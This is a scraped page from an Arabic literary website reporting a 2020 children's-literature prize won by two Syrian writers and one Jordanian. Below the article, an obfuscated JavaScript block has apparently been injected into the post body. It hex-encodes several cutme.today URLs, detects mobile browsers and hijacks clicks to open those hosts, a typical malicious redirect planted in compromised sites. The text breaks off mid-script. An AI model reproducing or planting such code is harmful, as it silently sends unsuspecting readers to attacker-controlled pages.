src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-18890" class="post-18890 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">سوريان وأردني يحصدون &#8220;جائزة عبد الحميد شومان لأدب الأطفال&#8221;</span></div>			<header class="entry-header">
				<h1 class="entry-title">سوريان وأردني يحصدون &#8220;جائزة عبد الحميد شومان لأدب الأطفال&#8221;</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2020/10/01/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af%d9%88%d9%86-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-01T13:02:25+03:00">1 أكتوبر، 2020</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F10%2F01%2F%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7%25d9%2586-%25d9%2588%25d8%25a3%25d8%25b1%25d8%25af%25d9%2586%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af%25d9%2588%25d9%2586-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%258a%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=سوريان%20وأردني%20يحصدون%20&#8220;جائزة%20عبد%20الحميد%20شومان%20لأدب%20الأطفال&#8221;&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F01%2F%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7%25d9%2586-%25d9%2588%25d8%25a3%25d8%25b1%25d8%25af%25d9%2586%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af%25d9%2588%25d9%2586-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%258a%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F01%2F%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7%25d9%2586-%25d9%2588%25d8%25a3%25d8%25b1%25d8%25af%25d9%2586%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af%25d9%2588%25d9%2586-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%258a%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=سوريان%20وأردني%20يحصدون%20&#8220;جائزة%20عبد%20الحميد%20شومان%20لأدب%20الأطفال&#8221;%20-%20https%3A%2F%2Faladabia.net%2F2020%2F10%2F01%2F%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7%25d9%2586-%25d9%2588%25d8%25a3%25d8%25b1%25d8%25af%25d9%2586%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af%25d9%2588%25d9%2586-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%258a%25d8%25af%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="727" height="405" src="https://aladabia.net/wp-content/uploads/2020/10/25ad7956-038b-439c-a58a-2e5ee34dde07.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2020/10/25ad7956-038b-439c-a58a-2e5ee34dde07.jpg 727w, https://aladabia.net/wp-content/uploads/2020/10/25ad7956-038b-439c-a58a-2e5ee34dde07-300x167.jpg 300w" sizes="(max-width: 727px) 100vw, 727px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">حصد القاصان السوريان روعة سنبل وحسان عبد الباسط الجودي المرتبتين الثانية والثالثة بـ &#8220;جائزة عبد الحميد شومان لأدب الأطفال&#8221;، وذلك في موضوع &#8220;القصة الخيالية&#8221; الموجهة للفئة العمرية من 4 إلى 7 سنوات لعام 2020.</p>
<p style="text-align: justify;">وشارك في الجائزة نحو 1600 قاص من مختلف البلاد العربية وأقيمت في الأردن.</p>
<p style="text-align: justify;">وفاز بالمرتبة الأولى من الجائزة العمل المعنون بـ&#8221;غول المكتبة&#8221; للمؤلف الأردني محمد زكريا حافظ النابلسي (الأردن)، بينما فازت سنبل عن عملها &#8220;دمدوم صانعة الغيوم&#8221;، في حين نال الجودي المرتبة الثالثة عن قصة &#8220;خرطوم ميمون&#8221;.</p>
<p style="text-align: justify;">وقالت القاصة روعة سنبل إن هذه القصة ليست تجربتها الأولى في الكتابة للطفل ولن تكون الأخيرة، حيث كتبت من قبل بعض القصص ونصاً مسرحياً، لكنها تجربتها الأولى في التوجه لعمر الطفولة المبكرة.</p>
<p style="text-align: justify;">وأوضحت أن الكتابة لهذه الفئة &#8220;ليست بالمهمة السهلة ولا بد من انتقاء الفكرة جيداً والابتعاد عن المباشرة واختيار لغة بسيطة وجذابة وعبارات مشوقة ومشهدية معاً&#8221;.</p>
<p style="text-align: justify;">يذكر أن هذه ثالث جائزة للقاصة روعة حيث نالت المركز الأول في &#8220;مسابقة الشارقة للإبداع&#8221;، كما وصلت للقائمة القصيرة لــ &#8220;جائزة راشد بن حمد بالمسرح&#8221; في الإمارات وصدر لها مجموعتان قصصيتان.</p>
<p style="text-align: justify;">أما القاص حسان الجندي فأصدر 7 مؤلفات في الشعر والقصة وحاز جوائز عدة من بينها &#8220;جائزة الدكتورة سعاد الصباح&#8221; و&#8221;جائزة الأصفري الثقافية&#8221;.</p>
<p>&nbsp;</p>
<p><strong>طنجة الأدبية-وكالات</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 